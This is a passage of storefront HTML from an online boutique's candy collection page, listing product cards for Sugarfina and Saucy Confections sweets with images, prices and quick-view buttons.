        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$24.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweets-candy/products/sugarfina-sour-rainbows-strips-large-cube" aria-label="Sugarfina Sour Rainbows Strips Large Cube"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    








<img
  alt="Sugarfina Sour Rainbows Strips Large Cube" 
  class="image__img" 
  loading="lazy" 
  width="570" 
  height="570" 
  src="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sour-rainbows-strips-large-cube-840278169043-sugarfina-sour-rainbows-strips-large-cube-1192732590.webp?v=1757994003&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sour-rainbows-strips-large-cube-840278169043-sugarfina-sour-rainbows-strips-large-cube-1192732590.webp?crop=center&height=225&v=1757994003&width=150 150w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sour-rainbows-strips-large-cube-840278169043-sugarfina-sour-rainbows-strips-large-cube-1192732590.webp?crop=center&height=300&v=1757994003&width=200 200w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sour-rainbows-strips-large-cube-840278169043-sugarfina-sour-rainbows-strips-large-cube-1192732590.webp?crop=center&height=360&v=1757994003&width=240 240w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sour-rainbows-strips-large-cube-840278169043-sugarfina-sour-rainbows-strips-large-cube-1192732590.webp?crop=center&height=420&v=1757994003&width=280 280w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sour-rainbows-strips-large-cube-840278169043-sugarfina-sour-rainbows-strips-large-cube-1192732590.webp?crop=center&height=450&v=1757994003&width=300 300w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sour-rainbows-strips-large-cube-840278169043-sugarfina-sour-rainbows-strips-large-cube-1192732590.webp?crop=center&height=540&v=1757994003&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    



    

<img
  alt="sugarfina sour rainbows strips large cube" 
  class="image__img" 
  loading="lazy" 
  width="272" 
  height="446" 
  src="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sour-rainbows-strips-large-cube-840278169043-sugarfina-sour-rainbows-strips-large-cube-1192732589.png?v=1757994001&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sour-rainbows-strips-large-cube-840278169043-sugarfina-sour-rainbows-strips-large-cube-1192732589.png?crop=center&height=225&v=1757994001&width=150 150w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sour-rainbows-strips-large-cube-840278169043-sugarfina-sour-rainbows-strips-large-cube-1192732589.png?crop=center&height=300&v=1757994001&width=200 200w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sour-rainbows-strips-large-cube-840278169043-sugarfina-sour-rainbows-strips-large-cube-1192732589.png?crop=center&height=360&v=1757994001&width=240 240w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  <div class="product-badge product-badge--sold-out">
        Sold out
      </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/sweets-candy/products/sugarfina-sour-rainbows-strips-large-cube"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/sweets-candy/products/sugarfina-sour-rainbows-strips-large-cube"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweets-candy/products/sugarfina-sour-rainbows-strips-large-cube">Sugarfina Sour Rainbows Strips Large Cube</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Sugarfina
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$24.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweets-candy/products/sugarfina-strawberry-hearts-small-candy-cube" aria-label="Sugarfina Strawberry Hearts - Small Candy Cube"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    








<img
  alt="Sugarfina Strawberry Hearts - Small Candy Cube" 
  class="image__img" 
  loading="lazy" 
  width="570" 
  height="570" 
  src="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733627.webp?v=1758006609&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733627.webp?crop=center&height=225&v=1758006609&width=150 150w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733627.webp?crop=center&height=300&v=1758006609&width=200 200w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733627.webp?crop=center&height=360&v=1758006609&width=240 240w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733627.webp?crop=center&height=420&v=1758006609&width=280 280w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733627.webp?crop=center&height=450&v=1758006609&width=300 300w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733627.webp?crop=center&height=540&v=1758006609&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    








<img
  alt="sugarfina strawberry hearts small candy cube" 
  class="image__img" 
  loading="lazy" 
  width="570" 
  height="570" 
  src="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733626.webp?v=1758006606&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733626.webp?crop=center&height=225&v=1758006606&width=150 150w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733626.webp?crop=center&height=300&v=1758006606&width=200 200w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733626.webp?crop=center&height=360&v=1758006606&width=240 240w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733626.webp?crop=center&height=420&v=1758006606&width=280 280w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733626.webp?crop=center&height=450&v=1758006606&width=300 300w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733626.webp?crop=center&height=540&v=1758006606&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/sweets-candy/products/sugarfina-strawberry-hearts-small-candy-cube"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/sweets-candy/products/sugarfina-strawberry-hearts-small-candy-cube"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweets-candy/products/sugarfina-strawberry-hearts-small-candy-cube">Sugarfina Strawberry Hearts - Small Candy Cube</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Sugarfina
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$10.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/sweets-candy/products/sugarfina-heavenly-sour-small-cube" aria-label="Sugarfina Heavenly Sour Small Cube"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    







<img
  alt="Sugarfina Heavenly Sour Small Cube" 
  class="image__img" 
  loading="lazy" 
  width="504" 
  height="468" 
  src="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-heavenly-sour-small-cube-840278113930-sfheavsoursmcube-sugarfina-heavenly-sour-small-cube-1192738280.png?v=1758073563&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-heavenly-sour-small-cube-840278113930-sfheavsoursmcube-sugarfina-heavenly-sour-small-cube-1192738280.png?crop=center&height=225&v=1758073563&width=150 150w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-heavenly-sour-small-cube-840278113930-sfheavsoursmcube-sugarfina-heavenly-sour-small-cube-1192738280.png?crop=center&height=300&v=1758073563&width=200 200w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-heavenly-sour-small-cube-840278113930-sfheavsoursmcube-sugarfina-heavenly-sour-small-cube-1192738280.png?crop=center&height=360&v=1758073563&width=240 240w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-heavenly-sour-small-cube-840278113930-sfheavsoursmcube-sugarfina-heavenly-sour-small-cube-1192738280.png?crop=center&height=420&v=1758073563&width=280 280w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-heavenly-sour-small-cube-840278113930-sfheavsoursmcube-sugarfina-heavenly-sour-small-cube-1192738280.png?crop=center&height=450&v=1758073563&width=300 300w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/sweets-candy/products/sugarfina-heavenly-sour-small-cube"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/sweets-candy/products/sugarfina-heavenly-sour-small-cube"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweets-candy/products/sugarfina-heavenly-sour-small-cube">Sugarfina Heavenly Sour Small Cube</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Sugarfina
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$10.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/sweets-candy/products/hollywood-x-sugarfina-strawberry-champagne-bears" aria-label="Hollywood x Sugarfina Strawberry Champagne Bears®"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Hollywood x Sugarfina Strawberry Champagne Bears® - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="979" 
  height="936" 
  src="//tarynphilip.com/cdn/shop/products/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?v=1758147621&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?crop=center&height=225&v=1758147621&width=150 150w, //tarynphilip.com/cdn/shop/products/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?crop=center&height=300&v=1758147621&width=200 200w, //tarynphilip.com/cdn/shop/products/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?crop=center&height=360&v=1758147621&width=240 240w, //tarynphilip.com/cdn/shop/products/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?crop=center&height=420&v=1758147621&width=280 280w, //tarynphilip.com/cdn/shop/products/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?crop=center&height=450&v=1758147621&width=300 300w, //tarynphilip.com/cdn/shop/products/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?crop=center&height=540&v=1758147621&width=360 360w, //tarynphilip.com/cdn/shop/products/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?crop=center&height=600&v=1758147621&width=400 400w, //tarynphilip.com/cdn/shop/products/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?crop=center&height=675&v=1758147621&width=450 450w, //tarynphilip.com/cdn/shop/products/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?crop=center&height=750&v=1758147621&width=500 500w, //tarynphilip.com/cdn/shop/products/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?crop=center&height=825&v=1758147621&width=550 550w, //tarynphilip.com/cdn/shop/products/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?crop=center&height=900&v=1758147621&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/sweets-candy/products/hollywood-x-sugarfina-strawberry-champagne-bears"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/sweets-candy/products/hollywood-x-sugarfina-strawberry-champagne-bears"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweets-candy/products/hollywood-x-sugarfina-strawberry-champagne-bears">Hollywood x Sugarfina Strawberry Champagne Bears®</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Sugarfina
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$21.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/sweets-candy/products/winosaurs-2" aria-label="Winosaurs Peach Bellini">
<div
  class="
    placeholder-image
    product-item__image
    placeholder-image--portrait
    image
    aspect-ratio--portrait
  "
>
  <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>

</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/sweets-candy/products/winosaurs-2"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/sweets-candy/products/winosaurs-2"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweets-candy/products/winosaurs-2">Winosaurs Peach Bellini</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Saucy Confections
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$8.50</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/sweets-candy/products/winosaurs" aria-label="Winosaurs Wine Candy"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="Winosaurs Wine Candy - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="2447" 
  height="3024" 
  src="//tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?v=1758116648&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=225&v=1758116648&width=150 150w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=300&v=1758116648&width=200 200w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=360&v=1758116648&width=240 240w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=420&v=1758116648&width=280 280w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=450&v=1758116648&width=300 300w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=540&v=1758116648&width=360 360w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=600&v=1758116648&width=400 400w, 